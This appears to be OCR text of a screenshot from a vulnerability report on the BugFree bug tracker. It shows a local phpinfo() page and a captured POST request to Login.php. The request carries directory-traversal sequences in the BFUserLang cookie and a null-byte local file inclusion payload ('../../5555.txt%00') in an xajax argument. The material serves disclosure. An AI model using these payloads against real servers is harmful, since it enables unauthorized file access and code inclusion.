 phpinfo()
127.0.0.1/bugfree/Login.php
百度 <Ctrl+K>
问最多 火狐官方站点 新手上路 常用网址
PHP Version 5.2.14
System Windows NT PC
Build Date Jul 27 2010 1
Configure Command cscript /nolo
"--with-snaps
php-build=d:\
sdk\oracle\in
\instantclien
Server API Apache 2.0 Ha
Virtual Directory
Support enabled
Configuration
File (php.ini)
Path C:\WINDOWS
Loaded
Configuration
File C:\PHPnow1.5.
Scan this dir for (none)
Live HTTP Replay
POST http://127.0.0.1/bugfree/Login.php HTTP/
HTTP Headers
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:23.0) Gecko/20100101 Firefox/23.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Method: POST http://127.0.0.1/bugfree/Login.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://127.0.0.1/bugfree/Login.php
Content-Length: 180
Cookie:
BFUserLang=..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2FPHPnow1.5.6%2Fhtdocs%2Fbu
Send POST Content ?
xajax=xSelectLanguage&xajaxargs[]=../../5555.txt%00&xajaxr=1377604187765
www.wooyun.org